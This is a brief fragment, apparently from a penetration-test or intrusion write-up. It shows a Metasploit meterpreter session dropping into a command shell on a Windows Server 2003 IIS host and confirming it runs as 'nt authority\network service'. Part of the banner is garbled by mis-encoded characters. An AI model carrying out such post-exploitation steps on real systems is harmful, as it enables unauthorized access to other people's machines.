 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2844 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
tank
c:\windows\system32\inetsrv>